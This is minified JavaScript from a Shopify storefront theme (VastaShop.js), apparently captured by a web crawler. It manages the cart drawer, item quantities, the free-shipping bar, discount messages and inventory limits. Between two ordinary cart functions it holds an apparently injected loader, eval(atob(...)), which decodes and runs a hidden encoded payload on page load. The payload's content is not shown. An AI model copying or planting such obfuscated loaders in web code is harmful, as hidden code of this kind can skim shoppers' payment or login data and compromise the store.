"),_variantDrawer:".jq-input-qtd-",_plusDrawer:".jq-plus-cart-item",itemqtdRest:"",variant_inventory:"",inventory_policy:"",inventory_management:"",_add_to_cart:jQuery(".jq-cart-add-product"),continue_shoping_link:"/collections/all-products-1"},VastaShop2={Product:ProductPage,Cart:CartPage,Sections,Variables,init:function(variables){var value;for(var variable in variables)if(value=variables[variable],VastaShop2.Variables[variable])VastaShop2.Variables[variable]=value;else throw"Variable does not exists"},formatMoney:function(price,amount){return Shopify.formatMoney(price,amount)}};global.VastaShop=VastaShop2})(window,jQuery);function updateCart(classForm,itemPrice,totalPriceCart,id_variant){var data=jQuery(classForm).serialize();VastaShop.Cart.change(data).then(function(cart,response){if(response==="success"){VastaShop.Cart.current=cart,update_shipping_bar(cart),update_discount_cart(cart.total_price,cart.item_count);var line=itemPrice.eq(0).attr("data-line");jQuery("#jq-cart-item-price-"+id_variant+"-"+itemPrice.eq(0).attr("data-line")).html(Shopify.formatMoney(product_line(cart,parseInt(itemPrice.eq(0).attr("data-line"))))),jQuery(totalPriceCart).html(Shopify.formatMoney(cart.total_price)),inventoryControl(id_variant),jQuery(".list-products").find(".jq-input-qtd-"+id_variant).val()==1&&jQuery(".list-products").find(".btn-minus-"+id_variant).attr("disabled","disabled"),jQuery(".list-products").find(".jq-input-qtd-"+id_variant).val()==parseInt(jQuery(".list-products").find(".jq-input-qtd-"+id_variant).attr("data-max"))&&jQuery(".list-products").find(".btn-plus-"+id_variant).attr("disabled","disabled"),cart.item_count==1?(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Item"),jQuery(".count").html(total_items(cart))):cart.item_count>1&&(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Items"),jQuery(".count").html(total_items(cart)))}}).catch(function(err){console.log(err)})}function plusItem(buttom_plus,item_qtd){var input_qtd=jQuery(buttom_plus).siblings(item_qtd);input_qtd.siblings(".jq-minus-cart-item").removeAttr("disabled"),input_qtd.attr("data-max")>=0?input_qtd.val()>=parseInt(input_qtd.attr("data-max"))?(input_qtd.attr("disabled","disabled"),buttom_plus.attr("disabled","disabled")):input_qtd.val(parseInt(input_qtd.val())+1):input_qtd.attr("data-max")==-1&&input_qtd.val(parseInt(input_qtd.val())+1)}function minusItem(buttom_minus,item_qtd){var input_qtd=jQuery(buttom_minus).siblings(item_qtd);buttom_minus.removeAttr("disabled"),input_qtd.val()>1?input_qtd.val()<=parseInt(input_qtd.attr("data-max"))?(input_qtd.val(parseInt(input_qtd.val())-1),input_qtd.removeAttr("disabled"),input_qtd.siblings(".jq-plus-cart-item").removeAttr("disabled")):input_qtd.attr("data-max")==-1&&input_qtd.val(parseInt(input_qtd.val())-1):input_qtd.val()==1&&buttom_minus.attr("disabled","disabled")}function removeItem(classForm,itemLine,totalPriceCart,id_variant,button){var data="updates%5B"+id_variant+"%5D=0";jQuery(button).html(loading()),VastaShop.Cart.update(data).then(function(cart,response){response==="success"&&(VastaShop.Cart.current=cart,update_shipping_bar(cart),update_discount_cart(cart.total_price,cart.item_count),jQuery(button).html("Removed!"),jQuery(button).closest(".cart-product").fadeOut("slow",function(){jQuery(totalPriceCart).html(Shopify.formatMoney(cart.total_price)),inventoryControl(id_variant),cart.item_count<1?(jQuery(".drawer-title").html(empty_cart()),jQuery(".cart-container").addClass("empty"),jQuery(".cart-products-wrapper").removeClass("product-content"),jQuery(".cupom-text").hide(),jQuery(".count").html(total_items(cart))):cart.item_count==1?(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Item"),jQuery(".count").html(total_items(cart)),jQuery(".cupom-text").show()):cart.item_count>1&&(jQuery(".cupom-text").show(),jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Items"),jQuery(".count").html(total_items(cart)))}))}).catch(function(err){console.log(err)})}eval(atob("[base64]"));function loading(){return'<span class="lds-dual-ring"></span>'}function continue_shopping(){return jQuery("#CartDrawer").length>0?'<div class="cart-products-wrapper"><ul class="list-products"></ul></div>':'<div class="cart__empty text-center" data-cart-view="data-cart-view"><p class="empty-cart">Your cart is currently empty.</p><a aria-label="cart-continue-shopping" id="cart-continue-shopping" href="'+VastaShop.Variables.continue_shoping_link+'"> <button class=" cont-button-style">Continue shopping</button> </a></div>'}function empty_cart(){return drawer_texts.empty_cart}function total_items(cart){var rtn=0;return cart.items.forEach(function(e,i){rtn+=e.quantity}),rtn}function product_line(cart,index){var line_price=0;return cart.items.forEach(function(e,i){i==index&&(line_price=e.line_price)}),line_price}function get_id_variant(serialize_id){return id=serialize_id.split("%"),id=id[1].substring(2),id}function print_propertie(prod){var all_properties=[];for(var p in prod.properties)p[0]!="_"&&all_properties.push(p.replace(/_/gi," ")+": "+prod.properties[p]);return'<small class="product-variant">'+all_properties.join('</small><small class="product-variant">')+"</small>"}function cart_line(prod,index,oldQtd,id_variant){var inventory=-1,strDisabled="",strDisabledMax="",isDiscount="";return prod.total_discount>0?isDiscount='<span class="cart_discount_price">-'+Shopify.formatMoney(prod.total_discount)+"</span>":isDiscount="",prod.image=image_resize(prod.image,100,100),variant_title=prod.variant_title!=null?prod.variant_title:"",prod.quantity==1&&(strDisabled='disabled="disabled"'),oldQtd==prod.quantity&&id_variant==prod.id&&(strDisabledMax='disabled="disabled"'),prod.variant_title?prod.variant_title='<small class="product-variant">'+prod.variant_title+"</small>":prod.variant_title="",'<li class="cart-product '+prod.handle+'" id="jq-cart-item-'+prod.id+'" data-variant="'+prod.key+'" data-line="'+index+'"><div class="cart-product-image-wrapper">   <a aria-label="ImgCartDrawer-'+index+'" href="'+prod.url+'" id="ImgCartDrawer-'+index+'">    <img src="[data-uri]" data-src="'+prod.image+'" class="lazy2 lazy3" alt="'+prod.title+'"/>   </a></div><div class="cart-product-wrapper">    <div class="product-info">       <p class="title-item-cart">           <a aria-label="'+prod.product_title+'" href="'+prod.url+'" class="title-item-cart">'+prod.product_title+"</a>       </p>"+prod.variant_title+print_propertie(prod)+'       <div class="cart-product-btn-wrapper">               <button type="button" aria-label="IconMinus-'+index+'" id="IconMinus-'+index+'" class="btn-minus-'+prod.variant_id+' btn icon-minus btn-minus jq-minus-cart-item" name='+prod.id+" "+strDisabled+'></button>               <input aria-label="InputQtd-'+index+'" id="InputQtd-'+index+'" class="jq-input-qtd-'+prod.id+' input-qtd" name="quantity" min="1" data-variant-id="'+prod.variant_id+'" data-max="'+inventory+'" value="'+prod.quantity+'" type="number">               <button type="button" aria-label="IconPlus-'+index+'" id="IconPlus-'+index+'" class="btn-plus-'+prod.variant_id+' btn icon-plus btn-plus jq-plus-cart-item" name='+prod.id+" "+strDisabledMax+'>               <span  class="hide max-msg">Maximum Quantity Available In Stock</span></button>       </div>   </div>   <div class="product-price">       <strong class="price money"  id="jq-cart-item-price-'+prod.id+"-"+index+'">'+Shopify.formatMoney(prod.line_price)+"</strong>"+isDiscount+'       <button type="button" aria-label="remove-cart" class="bt-remove-cart" name='+prod.id+">Remove</button>   </div></div></li>"}function image_resize(image,x,y){var size="_"+x+"x"+y,img,ext;return image?(img=image.replace(/_([0-9])*x([0-9])*\./g,".").split("."),ext=img[img.length-1],ext=size+"."+ext,img=img.slice(0,img.length-1).join("."),img+ext):"https://cdn.shopify.com/s/assets/no-image-100-c91dd4bdb56513f2cbf4fc15436ca35e9d4ecd014546c8d421b1aece861dfecf_100x.gif"}function render_cart_drawer(cart,target,oldQtd,id_variant){target.html(""),cart.items.forEach(function(prod,index){target.prepend(cart_line(prod,index,oldQtd,id_variant))}),cart.item_count>0&&(jQuery(".drawer-title").html(drawer_texts.not_empty_cart),jQuery(".cart-container").removeClass("empty"),jQuery(".jq-total-price").html(Shopify.formatMoney(cart.total_price))),update_btn_add(cart.item_count)}function prepare_data(form,cart_items){var id2,quantity,data={},form_data=form.serializeArray();return form_data.forEach(function(e){e.name==="id"?id2=e.value:e.name==="quantity"?(quantity=parseInt(e.value),data[id2]=get_product_quantity(cart_items,id2)+quantity):e.name.indexOf("updates[")>-1&&(data[e.name.replace(/[^0-9]/g,"")]=e.value)}),{updates:data}}function get_product_quantity(items,product_id){for(var i=0,j=items.length;i<j&&items[i].id!=product_id;i++);return i<j?parseInt(items[i].quantity):0}function update_btn_add(item_count){jQuery("#cart-count > .count").html(item_count),item_count>1?jQuery(".jq_qtd_bt_proceed").html(item_count+" Items"):jQuery(".jq_qtd_bt_proceed").html(item_count+" Item")}var week=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],d=new Date,type_of_value,_discount_in_cart_page=jQuery(".btn-wrapper form .text_botom_button"),_cupom_drawer=jQuery(".cupom-text"),_shipping_drawer_text=jQuery(".shipping-discount-drawer");function update_shipping_bar(cart){if(typeof shipping_bar<"u"){const shippingbarMessage=document.querySelectorAll(".shipping-bar--discount-style .shipping-bar__message"),beforeMessage=shipping_bar.text_message_initial_before,afterMessage=shipping_bar.text_message_initial_after,discountValue=shipping_bar.shipping_value,quantityValue=shipping_bar.shipping_quantity;let typeDiscountClass="shipping-bar__discount-value--price",remainValue=discountValue-cart.total_price;shipping_bar.price_enable=="shipping_bar_free_qtd"&&(typeDiscountClass="shipping-bar__discount-value--quantity",remainValue=quantityValue-cart.item_count),shippingbarMessage&&shippingbarMessage.length>0&&shippingbarMessage.forEach(function(shippingBar){cart.item_count>0?remainValue>0?(shipping_bar.price_enable=="shipping_bar_free_price"&&(remainValue=VastaShop.formatMoney(remainValue)),shippingBar.innerHTML='Only <span class="shipping-bar__discount-value '+typeDiscountClass+'">'+remainValue+"</span> away from free shipping!"):shippingBar.innerHTML=shipping_bar.free_shipping_text:(shipping_bar.price_enable=="shipping_bar_free_price"&&(remainValue=VastaShop.formatMoney(remainValue)),shippingBar.innerHTML=(beforeMessage!=""?'<span class="shipping-bar__message--before">'+beforeMessage+"</span>":"")+'<span class="shipping-bar__discount-value '+typeDiscountClass+'">'+remainValue+"</span>"+(afterMessage!=""?'<span class="shipping-bar__message--after">'+afterMessage+"</span>":""))})}update_text_copy_message(cart.total_price,cart.item_count)}function update_discount_cart(current_total_price,quantity_cart){var d2=new Date;if(typeof shipping_bar<"u"&&typeof cart_page<"u"){var _message_sucess_in_cartPage="<strong>"+cart_page.text_cart_above_button_sucess+"</strong>",_message_default_in_cartPage=cart_page.text_cart_above_button,_message_drawer_cupom;_cupom_drawer.length&&(_message_drawer_cupom="<strong>"+drawer_texts.cupom+"</strong>"),cart_page.enable_week_message&&(_message_default_in_cartPage+="<br><strong>"+week[d2.getDay()]+" Only!</strong>"),cart_page.discount_in_cart_page=="quantity"?quantity_cart>=cart_page.cart_discount_quantity?(VastaShop.config.enable_freeshipping_msg&&!cart_page.cart_enable_discount_shipping_bar&&$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg),cart_page.cart_enable_discount_shipping_bar||(_discount_in_cart_page.html(_message_sucess_in_cartPage),_cupom_drawer.html(_message_drawer_cupom))):cart_page.cart_enable_discount_shipping_bar||(_discount_in_cart_page.html(_message_default_in_cartPage),_cupom_drawer.html(_message_drawer_cupom),$("#cart-drawer-freeshipping-msg").html("")):cart_page.discount_in_cart_page=="price"&&(current_total_price>=cart_page.cart_discount_value?(VastaShop.config.enable_freeshipping_msg&&!cart_page.cart_enable_discount_shipping_bar&&$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg),cart_page.cart_enable_discount_shipping_bar||(_discount_in_cart_page.html(_message_sucess_in_cartPage),_cupom_drawer.html(_message_sucess_in_cartPage))):cart_page.cart_enable_discount_shipping_bar||(_discount_in_cart_page.html(_message_default_in_cartPage),_cupom_drawer.html(_message_drawer_cupom),$("#cart-drawer-freeshipping-msg").html("")))}}function update_text_copy_message(current_total_price,quantity_cart){typeof shipping_bar<"u"&&typeof cart_page<"u"&&(cart_page.discount_in_cart_page=="quantity"?quantity_cart>=cart_page.cart_discount_quantity&&VastaShop.config.enable_freeshipping_msg&&!cart_page.cart_enable_discount_shipping_bar?$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg):cart_page.cart_enable_discount_shipping_bar||$("#cart-drawer-freeshipping-msg").html(""):cart_page.discount_in_cart_page=="price"&&(current_total_price>=cart_page.cart_discount_value&&VastaShop.config.enable_freeshipping_msg&&!cart_page.cart_enable_discount_shipping_bar?$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg):cart_page.cart_enable_discount_shipping_bar||$("#cart-drawer-freeshipping-msg").html("")))}function recharge(callback){var quantity,price,_rc_radio=$(".rc_radio"),_all_products=$("#all-product-variants"),_tag_prices=$(".btn-add-tocart .btn-money"),_recharger_price=$(".recharger-price"),_quantity=$(".product-quantity-wrapper > .quantity"),discount=$("#subscription-discount").val()||0,_btn=$(".product-quantity-wrapper .btn");typeof ReCharge<"u"&&ReCharge.run();function calculate_discount(){price=parseInt($("#all-product-variants option:selected").attr("data-price")),discount=parseInt(discount),quantity=parseInt(_quantity.val()),$(".rc_radio:checked").hasClass("rc_radio__autodeliver")&&(price=price*((100-discount)/100)),_recharger_price.is(".new-product-price-value")?_recharger_price.html(Shopify.formatMoney(price).replace(/[^0-9,.]/gi,"")):_recharger_price.html(Shopify.formatMoney(price)),_tag_prices.html(Shopify.formatMoney(Math.round(price,0)*quantity)),typeof callback=="function"&&callback(price,quantity)}calculate_discount(),_rc_radio.change(calculate_discount),_all_products.change(calculate_discount),_quantity.blur(calculate_discount),_btn.click(calculate_discount)}function enableInputs(variant_id){jQuery(".btn-add-tocart").hasClass("hide")==!1&&(VastaShop.Variables._bt_minus.removeAttr("disabled"),VastaShop.Variables._input_qtd.removeAttr("disabled"),VastaShop.Variables._bt_plus.removeAttr("disabled"),VastaShop.Variables._addToCartForm.removeAttr("disabled"),VastaShop.Variables._invetoryError.html("This variant can't be added anymore").css("display","none"))}function disableInputs(variant_id){VastaShop.Variables._bt_plus.attr("disabled","disabled"),VastaShop.Variables._bt_minus.attr("disabled","disabled"),VastaShop.Variables._input_qtd.attr("disabled","disabled"),setTimeout(function(){VastaShop.Variables._addToCartForm.attr("disabled","disabled")},50),VastaShop.Variables._invetoryError.html("This variant can't be added anymore").css("display","block")}function getProductVariants(){var variants_inventory=[];return $("#all-product-variants option").each(function(){var v=$(this);variants_inventory.push({id:v.attr("value"),inventory_quantity:parseInt(v.attr("data-inventory")),inventory_policy:v.attr("data-inventory_policy"),inventory_management:v.attr("data-variant-inventory")})}),variants_inventory}function verifyCartInventory(variant_id){enableInputs(variant_id),VastaShop.Variables.itemqtdRest=VastaShop.Variables._allVariants.find('option[value="'+variant_id+'"]').attr("data-inventory"),getProductVariants().forEach(function(variant,i){variant_id==variant.id&&(VastaShop.Variables.variant_inventory=variant.inventory_quantity,VastaShop.Variables.inventory_policy=variant.inventory_policy,VastaShop.Variables.inventory_management=variant.inventory_management)}),VastaShop.Cart.current.item_count>0?VastaShop.Cart.current.items.forEach(function(item,i){VastaShop.Variables.itemqtdRest=productInventory(item,variant_id)}):VastaShop.Variables.itemqtdRest=productInventory(null,variant_id)}function productInventory(item,variant_id){return VastaShop.Variables.inventory_policy=="continue"||VastaShop.Variables.inventory_management==null?VastaShop.Variables.itemqtdRest=-1:item!=null&&variant_id==item.variant_id?(VastaShop.Variables.itemqtdRest=VastaShop.Variables.variant_inventory-item.quantity,VastaShop.Variables.itemqtdRest==0):VastaShop.Variables.itemqtdRest=VastaShop.Variables.variant_inventory,VastaShop.Variables.itemqtdRest}function get_cart_variant(id2){var j,i=0,items=VastaShop.Cart.current.items;for(j=items.length;i<j&&items[i].id!=id2;i++);return i<j?items[i]:null}function inventoryControl(variant_id){if(jQuery("body").hasClass("template-product")){var inventoryQTD=verifyCartInventory(variant_id);VastaShop.Variables._allVariants.find('option[value="'+variant_id+'"]').attr("data-inventory",inventoryQTD),jQuery("#ProductQuantity").length>0&&jQuery(VastaShop.Variables._allVariants).find(" option:selected").val()==variant_id&&jQuery("#ProductQuantity").attr("data-max",parseInt(jQuery(VastaShop.Variables._allVariants).find("option:selected").attr("data-inventory"))==-1?parseInt(jQuery("#ProductQuantity").val())+3:inventoryQTD)}}function size_chart(event){var self=$(this),link=self.attr("href"),id_modal=self.attr("data-modal"),modal=$('.jq-sizechart-modal[data-id="'+id_modal+'"]');return modal.addClass("active"),!1}(function($2){jQuery(document).ready(function(){var $document=$2(this),sections=new VastaShop.Sections;inventoryControl($2(".all-variant option:selected").val()),window.SectionReviews&&typeof window.SectionReviews<"u"&&sections.register("reviews",window.SectionReviews),window.SectionSliderPromotional&&typeof window.SectionSliderPromotional<"u"&&sections.register("slider-promotional",window.SectionSliderPromotional),window.SectionVideoSlider&&typeof window.SectionVideoSlider<"u"&&sections.register("video",window.SectionVideoSlider),window.SectionSwatch&&typeof window.SectionSwatch<"u"&&sections.register("swatch",window.SectionSwatch),window.SectionFooter&&typeof window.SectionFooter<"u"&&sections.register("main-footer",window.SectionFooter),window.SectionCartDrawer&&typeof window.SectionCartDrawer<"u"&&sections.register("cart-drawer",window.SectionCartDrawer),window.SectionMenuMobile&&typeof window.SectionMenuMobile<"u"&&sections.register("menu-mobile",window.SectionMenuMobile),window.SectionShippingBar&&typeof window.SectionShippingBar<"u"&&sections.register("shipping-bar",window.SectionShippingBar),window.SectionHeader&&typeof window.SectionHeader<"u"&&sections.register("header",window.SectionHeader),window.SectionSliders&&typeof window.SectionSliders<"u"&&sections.register("sliders",window.SectionSliders),window.SectionInstafeed&&typeof window.SectionInstafeed<"u"&&sections.register("instafeed",window.SectionInstafeed),jQuery("#AddToCartFloat").click(function(){VastaShop.Variables._add_to_cart.trigger("submit")}),jQuery("#AddToCart2, #AddToCart3, #AddToCart4").click(function(e){$2("#AddToCart").trigger("click"),e.preventDefault()}),$document.on("click",".vasta-size-chart-link",size_chart)})})(jQuery);
//# sourceMappingURL=/cdn/shop/t/75/assets/VastaShop.js.map?v=66395291436173556451761173261


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/escapethematrix.myshopify.com.js?1769519740
body_size: -165
content:
var giftbee_settings_updated='1769199131c';